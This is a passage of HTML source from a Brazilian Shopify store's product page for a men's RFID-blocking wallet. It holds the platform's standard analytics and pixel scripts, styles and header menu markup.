<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78965702931,storefrontBaseUrl: "https://koopora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2241036563","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\",\\\"GT-TNFHMDTR\\\",\\\"GT-TQL3D8ZJ\\\",\\\"GT-P84L2433\\\",\\\"GT-PHPDXZ5\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/8OesCJW5s-AbENzm2Mw-\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/td4CCIm5s-AbENzm2Mw-\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/SofpCJK5s-AbENzm2Mw-\\\",\\\"MC-FBCMXJJ1DE\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/IoJiCMe3qOAbENzm2Mw-\\\",\\\"MC-FBCMXJJ1DE\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/6brsCI-5s-AbENzm2Mw-\\\",\\\"MC-FBCMXJJ1DE\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/TGuDCJi5s-AbENzm2Mw-\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZGJSNYEB8Q\\\",\\\"AW-16803836764\\\/3FwHCIy5s-AbENzm2Mw-\\\",\\\"MC-9G277879W1\\\",\\\"MC-093EFS0Y33\\\",\\\"MC-9ZWQ0F5XM6\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1527218451","configuration":"{\"pixel_id\":\"6791365417594061\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1038975251","configuration":"{\"accountID\":\"78965702931\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128811283","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"Pixel GTM Chekout"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"koopora","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"koopora.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/koopora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":219.0,"currencyCode":"BRL"},"product":{"title":"Carteira Masculina Bifold com RFID Block","vendor":"koopora","id":"9032693416211","untranslatedTitle":"Carteira Masculina Bifold com RFID Block","url":"\/products\/carteira-masculina-bifold-com-rfid-block","type":"Carteiras e clipes de dinheiro 11"},"id":"47888600826131","image":{"src":"\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088"},"sku":"1005005486574905-Carbon fiber","title":"Fibra de carbono","untranslatedTitle":"Fibra de carbono"},{"price":{"amount":219.0,"currencyCode":"BRL"},"product":{"title":"Carteira Masculina Bifold com RFID Block","vendor":"koopora","id":"9032693416211","untranslatedTitle":"Carteira Masculina Bifold com RFID Block","url":"\/products\/carteira-masculina-bifold-com-rfid-block","type":"Carteiras e clipes de dinheiro 11"},"id":"47888600793363","image":{"src":"\/\/koopora.com\/cdn\/shop\/files\/Sa987790ee15441a3b1af64ee8fd4dd3aS.webp?v=1704251088"},"sku":"1005005486574905-Black","title":"Preto","untranslatedTitle":"Preto"}],"purchasingCompany":null},},"https://koopora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78965702931","storefrontBaseUrl":"https:\/\/koopora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":219.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Carteira Masculina Bifold com RFID Block\",\"vendor\":\"koopora\",\"id\":\"9032693416211\",\"untranslatedTitle\":\"Carteira Masculina Bifold com RFID Block\",\"url\":\"\/products\/carteira-masculina-bifold-com-rfid-block\",\"type\":\"Carteiras e clipes de dinheiro 11\"},\"id\":\"47888600826131\",\"image\":{\"src\":\"\/\/koopora.com\/cdn\/shop\/files\/Se08b07069e584fba983c8576275a4eb3D.webp?v=1704251088\"},\"sku\":\"1005005486574905-Carbon fiber\",\"title\":\"Fibra de carbono\",\"untranslatedTitle\":\"Fibra de carbono\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":9032693416211,"gid":"gid:\/\/shopify\/Product\/9032693416211","vendor":"koopora","type":"Carteiras e clipes de dinheiro 11","handle":"carteira-masculina-bifold-com-rfid-block","variants":[{"id":47888600826131,"price":21900,"name":"Carteira Masculina Bifold com RFID Block - Fibra de carbono","public_title":"Fibra de carbono","sku":"1005005486574905-Carbon fiber"},{"id":47888600793363,"price":21900,"name":"Carteira Masculina Bifold com RFID Block - Preto","public_title":"Preto","sku":"1005005486574905-Black"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9032693416211,"requestId":"38ffcb92-88d6-462d-a01e-4817f1efe42e-1769355970"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78965702931,
      theme_id: 178790433043,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//koopora.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//koopora.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//koopora.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78965702931,"isMerchantRequest":null,"themeId":178790433043,"themeCityHash":"10436897550059808877","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"555096a0-4db6-4be7-b731-d16bd95cefee"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9032693416211,"requestId":"38ffcb92-88d6-462d-a01e-4817f1efe42e-1769355970","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":47888600826131,"productId":9032693416211,"productGid":"gid:\/\/shopify\/Product\/9032693416211","name":"Carteira Masculina Bifold com RFID Block - Fibra de carbono","price":"219.00","sku":"1005005486574905-Carbon fiber","brand":"koopora","variant":"Fibra de carbono","category":"Carteiras e clipes de dinheiro 11","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":47888600826131,"productId":9032693416211,"productGid":"gid:\/\/shopify\/Product\/9032693416211","name":"Carteira Masculina Bifold com RFID Block - Fibra de carbono","price":"219.00","sku":"1005005486574905-Carbon fiber","brand":"koopora","variant":"Fibra de carbono","category":"Carteiras e clipes de dinheiro 11","nonInteraction":true,"remote":false,"referer":"https:\/\/koopora.com\/products\/carteira-masculina-bifold-com-rfid-block"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//koopora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://koopora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78965702931"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="178790433043"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://koopora.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24761144508691__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24761144508691__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24761144508691__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24761144508691__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24761144508691__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24761144508691__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Frete Grátis</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Envio Imediato</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24761144508691__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 190px;
    max-width: 190px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                         ROUPAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
